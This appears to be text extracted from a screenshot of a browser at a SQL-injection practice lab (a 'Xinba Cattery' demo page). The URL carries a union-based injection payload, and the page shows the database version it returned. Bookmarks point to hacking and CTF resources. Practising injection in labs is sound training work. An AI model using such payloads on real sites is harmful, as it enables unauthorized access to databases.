 rhiq8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,version()
火狐官方站点 新手上路 常用网址 Track黑客导航 CTF必备密码编码大全...
首页
辛巴猫舍
XINBA CATTERY
5.5.53
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程